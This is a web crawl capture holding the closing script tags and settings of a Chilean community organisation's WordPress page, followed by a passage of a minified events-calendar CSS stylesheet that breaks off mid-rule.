var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b189f47f5c","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"74c19e0065","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"50364","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12
body_size: 42153
content:
.tribe-events-view{position:relative}.tribe-events .tribe-events-l-container{padding-bottom:80px;padding-top:64px;min-height:600px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding-bottom:160px;padding-top:96px;min-height:700px}.tribe-events .tribe-events-c-breadcrumbs{margin-bottom:24px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs{margin-bottom:48px}.tribe-events .tribe-events-c-breadcrumbs__list{display:flex;flex-wrap:wrap}.tribe-events .tribe-events-c-breadcrumbs__list-item{display:inline-flex;align-items:center}.tribe-events .tribe-events-c-breadcrumbs__list-item:not(:last-child):after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23727272'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;display:inline-block;height:10px;width:6px;margin:0 6px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs__list-item:not(:last-child):after{height:16px;width:10px;margin:0 10px}.tribe-events .datepicker{margin-top:8px;padding:0 16px 16px}.tribe-common--breakpoint-medium.tribe-events .datepicker{margin-top:16px}.tribe-events .datepicker table{border-collapse:collapse}.tribe-events .datepicker .datepicker-switch,.tribe-events .datepicker .next,.tribe-events .datepicker .prev{padding:20px 0;vertical-align:middle}.tribe-events .datepicker .next .tribe-common-svgicon,.tribe-events .datepicker .prev .tribe-common-svgicon{display:block;height:14px;width:9px}.tribe-events .datepicker .prev:active .tribe-common-svgicon,.tribe-events .datepicker .prev:focus .tribe-common-svgicon,.tribe-events .datepicker .prev:hover .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .datepicker .prev .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23BABABA'/%3E%3C/svg%3E");margin-right:auto}.tribe-events .datepicker .next:active .tribe-common-svgicon,.tribe-events .datepicker .next:focus .tribe-common-svgicon,.tribe-events .datepicker .next:hover .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .datepicker .next .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23BABABA'/%3E%3C/svg%3E");margin-left:auto}.tribe-events .datepicker .datepicker-months td,.tribe-events .datepicker .datepicker-months th,.tribe-events .datepicker .datepicker-years td,.tribe-events .datepicker .datepicker-years th{padding:0}.tribe-events .datepicker .datepicker-months .datepicker-switch,.tribe-events .datepicker .datepicker-months .next,.tribe-events .datepicker .datepicker-months .prev,.tribe-events .datepicker .datepicker-years .datepicker-switch,.tribe-events .datepicker .datepicker-years .next,.tribe-events .datepicker .datepicker-years .prev{padding:20px 0 8px}.tribe-events .datepicker .dow{padding:0;width:14.285%}.tribe-events .datepicker .day{padding:11px 0;width:48px}.tribe-events .datepicker .month,.tribe-events .datepicker .year{height:auto;margin:0;padding:15px 0;width:25%}.admin-bar .tribe-events .datepicker{margin-top:8px}.admin-bar .tribe-events.tribe-common--breakpoint-medium .datepicker{margin-top:16px}.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .next,.tribe-theme-divi #content-area .tribe-events .datepicker .prev{padding:20px 0}.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .next,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .prev,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .next,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .prev{padding:20px 0 8px}.tribe-theme-divi #content-area .tribe-events .datepicker .dow{padding:0}.tribe-theme-divi #content-area .tribe-events .datepicker .day{padding:11px 0}.tribe-theme-enfold .tribe-events .datepicker{min-width:0;padding:0 16px 16px}.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch{cursor:pointer!important}.tribe-theme-avada .tribe-events .datepicker{padding:0 16px 16px}.tribe-theme-avada .tribe-events .datepicker .datepicker-months td{padding:0}.tribe-events .tribe-events-c-day-marker{align-items:center;display:flex}.tribe-events .tribe-events-c-day-marker__date{flex:none}.tribe-events .tribe-events-c-events-bar{display:flex}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar{flex-direction:row}.tribe-events .tribe-events-c-events-bar__views{display:flex;flex:none;justify-content:center}.tribe-events .tribe-events-c-events-bar__search-filters-container{background-color:#fff;display:none;left:0;padding:12px 21px;position:absolute;right:0;top:calc(100% - 12px);z-index:30}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-filters-container{align-items:center;display:flex;flex:auto;padding:0;position:static;z-index:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search{display:flex;flex:auto}.tribe-events .tribe-events-c-events-bar__search-form{width:100%}.tribe-events .tribe-events-c-events-bar__filters{display:flex;flex:none;justify-content:flex-end;margin-right:-12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters{margin:12px 0}.tribe-events .tribe-events-c-events-bar__filters-button{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button{align-items:center;display:flex!important;margin:-12px 0;padding:20px 24px;visibility:visible}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:active:before,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:focus:before,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23727272' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;background-size:17px;content:"";display:inline-block;flex:none;height:17px;margin-right:8px;width:17px}.tribe-events .tribe-events-c-events-bar__search-button{display:inline-block;margin-right:8px;padding:4px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-button{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__search-button-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E");display:block;height:21px;width:21px}.tribe-events .tribe-events-c-events-bar__search-button-icon--filter{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='22'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23141827' fill-rule='nonzero' d='M30.128 21.41c.22.221.554.247.743.058l.6-.6c.19-.189.163-.524-.057-.744l-6.557-6.557c-.55-.55-1.83.743-1.278 1.295l6.549 6.549z'/%3E%3Ccircle cx='18.777' cy='8.777' r='7.564' stroke='%23141827' stroke-width='1.5' transform='rotate(4 18.777 8.777)'/%3E%3Cpath fill='%23141827' fill-rule='nonzero' d='M7.442 9.533C7.75 9.533 8 9.293 8 9v-.467A.547.547 0 0 0 7.442 8H.558A.547.547 0 0 0 0 8.533V9c0 .293.25.533.558.533h6.884zM9.533 2.5c.257 0 .467-.24.467-.533v-.434C10 1.24 9.79 1 9.533 1H.467C.21 1 0 1.24 0 1.533v.434c0 .293.21.533.467.533h9.066zM.535 16.533h3.93c.294 0 .535-.24.535-.533v-.467A.536.536 0 0 0 4.465 15H.535a.536.536 0 0 0-.535.533V16c0 .293.24.533.535.533z'/%3E%3C/g%3E%3C/svg%3E");width:31px}.tribe-events .tribe-events-c-events-bar__search-button-icon--filter+.tribe-events-c-events-bar__search-button-icon{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__tabs{display:flex;padding-bottom:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__tabs{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__tab{align-items:center;display:flex;flex:1 1 50%;flex-direction:column;margin:0 4px;padding:16px 0}.tribe-events .tribe-events-c-events-bar__tab:active .tribe-common-svgicon--search,.tribe-events .tribe-events-c-events-bar__tab:focus .tribe-common-svgicon--search,.tribe-events .tribe-events-c-events-bar__tab:hover .tribe-common-svgicon--search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab:active .tribe-common-svgicon--filters,.tribe-events .tribe-events-c-events-bar__tab:focus .tribe-common-svgicon--filters,.tribe-events .tribe-events-c-events-bar__tab:hover .tribe-common-svgicon--filters{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab:first-of-type{margin-left:0}.tribe-events .tribe-events-c-events-bar__tab:last-of-type{margin-right:0}.tribe-events .tribe-events-c-events-bar__tab--active .tribe-common-svgicon--search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab--active .tribe-common-svgicon--filters{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab-icon{height:16px;margin-bottom:4px;width:16px}.tribe-events .tribe-events-c-ical{margin-top:20px;text-align:right}.tribe-events .tribe-events-view-loader{align-items:flex-start;justify-content:center;display:flex;position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;background-color:hsla(0,0%,100%,.6)}.tribe-events .tribe-events-c-messages{display:flex;flex-direction:column}.tribe-events .tribe-events-c-messages__message{align-items:center;display:flex;padding:12px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-messages__message{justify-content:center;padding:16px}.tribe-events .tribe-events-c-nav{padding-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav{padding-top:28px}.tribe-events .tribe-events-c-nav__list{display:flex;width:100%;flex-wrap:wrap;justify-content:space-between}.tribe-events .tribe-events-c-nav__list-item{display:flex;width:33.33%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__list-item{width:50%}.tribe-events .tribe-events-c-nav__list-item--prev{justify-content:flex-start}.tribe-events .tribe-events-c-nav__list-item--next{justify-content:flex-end}.tribe-events .tribe-events-c-nav__list-item--today{justify-content:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__list-item--today{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-nav__next-label-plural,.tribe-events .tribe-events-c-nav__prev-label-plural{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next-label-plural,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev-label-plural{clip:auto;width:auto;height:auto;margin:0;position:static}.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev{align-items:center;display:flex;flex:none;flex-wrap:wrap;justify-content:center}.tribe-events .tribe-events-c-promo{margin-top:20px}.tribe-events .tribe-events-c-read-more{margin-top:12px}.tribe-events .tribe-events-c-small-cta>*{margin-left:8px}.tribe-events .tribe-events-c-small-cta>:first-child{margin-left:0}.tribe-events .tribe-events-c-small-cta__link{cursor:pointer}.tribe-events .tribe-events-c-small-cta__stock{margin-left:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search{display:flex;align-items:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-group{align-items:center;display:flex;flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control{flex:auto;margin:12px 0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input{margin:-12px 0}.tribe-events .tribe-events-c-search__button{margin-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__button{flex:none;margin-top:0}#top.tribe-theme-enfold .tribe-events.tribe-common--breakpoint-medium .tribe-events-c-search__input,.tribe-theme-avada .tribe-events.tribe-common--breakpoint-medium .tribe-events-c-search__input{margin:-12px 0}.tooltipster-base.tribe-events-tooltip-theme{height:auto!important;padding:24px;max-width:254px}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box{margin:0}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box .tooltipster-content{padding:0;word-break:break-word}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-arrow{display:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__nav{display:block!important;flex:none;visibility:visible}.tribe-events .tribe-events-c-top-bar__nav-list{display:flex}.tribe-events .tribe-events-c-top-bar__nav-list-item{flex:none;padding-right:15px}.tribe-events .tribe-events-c-top-bar__nav-list-item>*{vertical-align:middle}.tribe-events .tribe-events-c-top-bar__nav-link{display:block}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__nav-link:before{height:18px;width:11px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__today-button{display:block!important;flex:none;margin-right:15px;visibility:visible}.tribe-events .tribe-events-c-top-bar__datepicker-form{align-items:center;display:flex}.tribe-events .tribe-events-c-top-bar__datepicker{flex:auto;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker{margin:0;padding:0}.tribe-events .tribe-events-c-top-bar__datepicker-separator{white-space:pre}.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-desktop{display:block!important;visibility:visible}.tribe-events .tribe-events-c-top-bar__datepicker-button{align-items:center;display:flex;flex:none}.tribe-events .tribe-events-c-top-bar__datepicker-container{bottom:0;left:0;max-width:calc(100% + 66px);position:absolute;width:363px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-container{max-width:none;min-width:363px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-submit{display:block!important;flex:none;margin-left:15px;visibility:visible}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__actions{display:block!important;flex:none;margin-left:auto;visibility:visible}#top.tribe-theme-enfold .tribe-events .tribe-events-c-top-bar__datepicker-input,.tribe-theme-avada .tribe-events .tribe-events-c-top-bar__datepicker-input{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-events .tribe-events-c-view-selector{position:relative;width:29px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector{width:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button{height:100%;padding:20px 24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-icon{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text{clip:auto;width:auto;height:auto;margin:0;position:static;flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__content{left:0;padding:8px;right:auto;transform:translateY(8px);width:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__list-item-link{padding:4px 32px 4px 16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__list-item-icon,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__button{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{display:block;height:100%;padding:0 12px;position:static;transform:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list{display:flex;height:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item{margin:0 12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item-link{height:100%;padding:20px 0;position:relative}.tribe-events .tribe-events-c-view-selector__button{align-items:center;display:flex;padding:4px;position:relative;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__button{padding:8px}.tribe-events .tribe-events-c-view-selector__button-icon{display:block;height:21px;width:21px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__button-icon{height:23px;width:23px}.tribe-events .tribe-events-c-view-selector__content{display:none;background-color:#fff;padding:12px 6px;position:absolute;right:0;top:100%;transform:translateY(16px);z-index:30}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__content{transform:translateY(12px)}.tribe-events .tribe-events-c-view-selector__list-item-link{align-items:center;display:flex;padding:8px 24px 8px 12px}.tribe-events .tribe-events-c-view-selector__list-item-icon{flex:none;height:18px;margin-right:12px;width:18px}.tribe-events .tribe-events-c-view-selector__list-item-text{flex:auto}.tribe-events .tribe-events-header{align-items:center;background-color:#fff;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between;margin:0 -21px;padding:0 21px 16px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header{margin:0;padding:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search{background-color:transparent;flex-direction:row}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__events-bar{margin-left:0;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__top-bar{width:100%}.tribe-events .tribe-events-header__messages{margin-bottom:16px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__messages{margin-bottom:32px;order:1}.tribe-events .tribe-events-header__events-bar{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__events-bar{margin-bottom:32px;margin-left:16px}.tribe-events .tribe-events-header__top-bar{flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__top-bar{margin-bottom:32px}.tribe-events .tribe-events-calendar-list__event-row{flex-wrap:nowrap;margin-bottom:24px;margin-top:32px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row{margin:48px -24px 40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row>.tribe-common-g-col{padding-left:24px;padding-right:24px}.tribe-events .tribe-events-calendar-list__event-row:last-child{margin-bottom:40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row:last-child{margin-bottom:64px}.tribe-events .tribe-events-calendar-list__month-separator+.tribe-events-calendar-list__event-row{margin-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__month-separator+.tribe-events-calendar-list__event-row{margin-top:40px}.tribe-events .tribe-events-calendar-list__event-date-tag{flex:none;width:54px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-date-tag{min-width:90px;width:11.111%}.tribe-events .tribe-events-calendar-list__event-date-tag-datetime{display:flex;flex-direction:column;height:100%;text-align:center}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{margin-bottom:-4px}.tribe-events .tribe-events-calendar-list__event-wrapper{flex:1;width:calc(75% + 21px)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-wrapper{flex:1 1 88.888%}.tribe-events .tribe-events-calendar-list__event{flex-direction:column}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event{flex-direction:row-reverse;justify-content:flex-end}.tribe-events .tribe-events-calendar-list__event-featured-image-wrapper{flex:none;margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-featured-image-wrapper{margin-bottom:0;width:37.5%}.tribe-events .tribe-events-calendar-list__event-featured-image,.tribe-events .tribe-events-calendar-list__event-featured-image-link{display:block}.tribe-events .tribe-events-calendar-list__event-details{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-details{width:62.5%}.tribe-events .tribe-events-calendar-list__event-header>:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,.tribe-events .tribe-events-calendar-list__event-title{margin:0 0 8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-title{margin:0 0 16px}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper:last-child,.tribe-events .tribe-events-calendar-list__event-title:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-list__event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text{clip:auto;width:auto;height:auto;margin:0;position:static;margin-right:8px}.tribe-events .tribe-events-calendar-list__event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-list__event-venue{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-venue{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-description{display:block!important;margin-top:16px;visibility:visible}.tribe-events 